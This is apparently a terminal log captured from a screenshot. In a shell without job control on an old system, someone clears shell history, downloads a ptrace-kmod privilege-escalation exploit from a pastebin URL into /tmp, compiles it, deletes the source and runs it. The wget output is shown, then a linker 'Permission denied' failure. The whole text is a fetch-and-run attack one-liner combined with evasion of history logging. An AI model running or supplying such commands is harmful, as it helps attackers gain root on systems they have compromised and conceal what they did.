 bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://pastebin.com/raw/C7v25Xr9 -O pt
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--15:53:12--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ... @ 3.84 MB/s
15:53:12 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status